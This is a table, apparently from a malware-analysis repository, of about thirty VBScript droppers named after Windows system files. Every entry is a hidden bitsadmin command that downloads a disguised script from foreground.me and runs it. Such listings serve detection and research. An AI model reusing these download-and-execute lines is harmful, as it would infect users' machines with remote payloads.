 名称 文本
SchCache.vbs WshShell.Run "cmd /c bitsadmin /Transfer myDownloadJob ""http://foreground.me/m/4.ico"" ""%cd%\85615.vbs"" && 85615.vbs", 0, false
MSVClauncher.vbs WshShell.Run "cmd /c bitsadmin /Transfer 1 /Download ""http://foreground.me/m/7.png"" ""%cd%\42241.vbs"" && 42241.vbs", 0, false
MiSvc.vbs WshShell.Run "cmd /c bitsadmin /Transfer 6 /Download ""http://foreground.me/m/6.ico"" ""%cd%\47646.vbs"" && 47646.vbs", 0, false
apk.vbs WshShell.Run "cmd /c bitsadmin /transfer mared /download ""http://foreground.me/m/3.ico"" ""%cd%\72957.vbs"" && 72957.vbs", 0, false
servicing.vbs WshShell.Run "cmd /c bitsadmin /Transfer s /Download ""http://foreground.me/m/5.ico"" ""%cd%\35495.vbs"" && 35495.vbs", 0, false
sppui.vbs WshShell.Run "cmd /c bitsadmin /transfer sppui /download ""http://foreground.me/m/3.ico"" ""%cd%\53361.vbs"" && 53361.vbs", 0, false
msvc.vbs WshShell.Run "cmd /c bitsadmin /transfer msv /download ""http://foreground.me/m/3.ico"" ""%cd%\54718.vbs"" && 54718.vbs", 0, false
perfmon.vbs WshShell.Run "cmd /c bitsadmin /Transfer myDownloadJob ""http://foreground.me/m/4.ico"" ""%cd%\67161.vbs"" && 67161.vbs", 0, false
maintenancetool.vbs WshShell.Run "cmd /c bitsadmin /transfer main /download ""http://foreground.me/m/3.ico"" ""%cd%\53339.vbs"" && 53339.vbs", 0, false
NgcCtnr.vbs WshShell.Run "cmd /c bitsadmin /Transfer myDownloadJob ""http://foreground.me/m/4.ico"" ""%cd%\65865.vbs"" && 65865.vbs", 0, false
Hydrogen.vbs WshShell.Run "cmd /c bitsadmin /Transfer myDownloadJob ""http://foreground.me/m/3.ico"" ""%cd%\77761.vbs"" && 77761.vbs", 0, false
include.vbs WshShell.Run "cmd /c bitsadmin /Transfer myDownloadJob ""http://foreground.me/m/4.ico"" ""%cd%\85615.vbs"" && 85615.vbs", 0, false
vmxd.vbs WshShell.Run "cmd /c bitsadmin /Transfer 1 /Download ""http://foreground.me/m/7.png"" ""%cd%\42241.vbs"" && 42241.vbs", 0, false
appcompat.vbs WshShell.Run "cmd /c bitsadmin /transfer appcompat ""http://foreground.me/m/3.ico"" ""%cd%\54561.vbs"" && 54561.vbs", 0, false
CORESvc.vbs WshShell.Run "cmd /c bitsadmin /Transfer mail /Download ""http://foreground.me/m/7.png"" ""%cd%\30151.vbs"" && 30151.vbs", 0, false
etc.vbs WshShell.Run "cmd /c bitsadmin /transfer mared /download ""http://foreground.me/m/3.ico"" ""%cd%\72957.vbs"" && 72957.vbs", 0, false
PLA.vbs WshShell.Run "cmd /c bitsadmin /Transfer myDownloadJob ""http://foreground.me/m/4.ico"" ""%cd%\87161.vbs"" && 87161.vbs", 0, false
svc.vbs WshShell.Run "cmd /c bitsadmin /transfer mared /download ""http://foreground.me/m/3.ico"" ""%cd%\72957.vbs"" && 72957.vbs", 0, false
Bthprops.vbs WshShell.Run "cmd /c bitsadmin /Transfer a /Download ""http://foreground.me/m/5.ico"" ""%cd%\51491.vbs"" && 51491.vbs", 0, false
rescache.vbs WshShell.Run "cmd /c bitsadmin /Transfer myDownloadJob ""http://foreground.me/m/4.ico"" ""%cd%\45415.vbs"" && 45415.vbs", 0, false
MSVCget.vbs WshShell.Run "cmd /c bitsadmin /Transfer q /Download ""http://foreground.me/m/6.ico"" ""%cd%\42586.vbs"" && 42586.vbs", 0, false
DPTopologyApp.vbs WshShell.Run "cmd /c bitsadmin /Transfer myDownloadJob ""http://foreground.me/m/4.ico"" ""%cd%\15815.vbs"" && 15815.vbs", 0, false
winsvc.vbs WshShell.Run "cmd /c bitsadmin /transfer mabv /download ""http://foreground.me/m/3.ico"" ""%cd%\34328.vbs"" && 34328.vbs", 0, false
mtool.vbs WshShell.Run "cmd /c bitsadmin /transfer mared /download ""http://foreground.me/m/3.ico"" ""%cd%\72957.vbs"" && 72957.vbs", 0, false
Speech.vbs WshShell.Run "cmd /c bitsadmin /Transfer myDownloadJob ""http://foreground.me/m/4.ico"" ""%cd%\55615.vbs"" && 55615.vbs", 0, false
DirectX.vbs WshShell.Run "cmd /c bitsadmin /transfer directx /download ""http://foreground.me/m/3.ico"" ""%cd%\53829.vbs"" && 53829.vbs", 0, false
Svcr.vbs WshShell.Run "cmd /c bitsadmin /Transfer google /Download ""http://foreground.me/m/7.png"" ""%cd%\64141.vbs"" && 64141.vbs", 0, false
tracing.vbs WshShell.Run "cmd /c bitsadmin /Transfer 123 /Download ""http://foreground.me/m/5.ico"" ""%cd%\35495.vbs"" && 35495.vbs", 0, false
Fondue.vbs WshShell.Run "cmd /c bitsadmin /Transfer myDownloadJob ""http://foreground.me/m/4.ico"" ""%cd%\67868.vbs"" && 67868.vbs", 0, false